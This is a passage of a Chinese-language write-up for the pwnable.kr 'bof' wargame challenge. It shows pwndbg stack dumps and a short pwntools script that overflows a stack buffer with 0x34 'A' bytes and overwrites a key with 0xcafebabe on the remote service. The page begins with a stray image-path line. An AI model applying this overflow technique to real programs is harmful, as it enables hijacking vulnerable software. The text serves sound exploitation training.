──────────────────────────────────────────────────────[ STACK ]───────────────────────────────────────
00:0000│ esp  0xffd75e20 —▸ 0xffd75e3c ◂— 0x41414141 ('AAAA')
01:0004│      0xffd75e24 ◂— 0x0
... ↓
03:000c│      0xffd75e2c ◂— 0xc4e7c600
04:0010│      0xffd75e30 ◂— 9 /* '\t' */
05:0014│      0xffd75e34 —▸ 0xffd77fd9 ◂— './bof'
06:0018│      0xffd75e38 —▸ 0xf75444a9 (__new_exitfn+9) ◂— add    ebx, 0x1a7b57
07:001c│ eax  0xffd75e3c ◂— 0x41414141 ('AAAA')
────────────────────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────
 ► f 0 565b6654 func+40
   f 1 565b669f main+21
   f 2 f752ce81 __libc_start_main+241
──────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg> x 0xffd75e68+8
0xffd75e70: 0xdeadbeef
pwndbg> x/100x $sp
0xffd75e20: 0xffd75e3c 0x00000000 0x00000000 0xc4e7c600
0xffd75e30: 0x00000009 0xffd77fd9 0xf75444a9 0x41414141
0xffd75e40: 0x41414141 0x41414141 0x41414141 0x41414141
0xffd75e50: 0x41414141 0x41414141 0x41414141 0x41414141
0xffd75e60: 0x41414141 0xf7544500 0xffd75e88 0x565b669f
0xffd75e70: 0xdeadbeef 0x00000000 0x565b66b9 0x00000000
我填写了一下A进去，算下到0xdeadbeef有多远就直接覆盖。
贴出来python脚本如下：
#coding:utf8
#!/usr/bin/env python

from pwn import *

context.log_level = 'debug'
process_name = './bof'
# p = process([process_name], env={'LD_LIBRARY_PATH':'./'})
p = remote('pwnable.kr', 9000)
# elf = ELF(process_name)

p.sendline('A'*(0x34) + p32(0xcafebabe))

p.interactive()
执行结果如下：